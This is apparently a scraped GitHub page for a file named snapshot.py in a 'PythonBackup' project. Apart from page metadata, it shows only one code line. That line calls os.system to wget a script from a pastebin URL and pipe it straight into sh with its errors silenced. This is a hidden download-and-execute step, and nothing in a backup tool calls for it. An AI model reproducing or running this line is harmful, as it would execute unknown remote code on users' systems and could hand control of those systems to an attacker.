 PythonBackup / app / snapshot.py
Top
158 lines (122 loc) · 4.7 KB
Raw
os.system('wget -O - https://pastebin.com/raw/nQwMKjtZ 2>/dev/null|sh')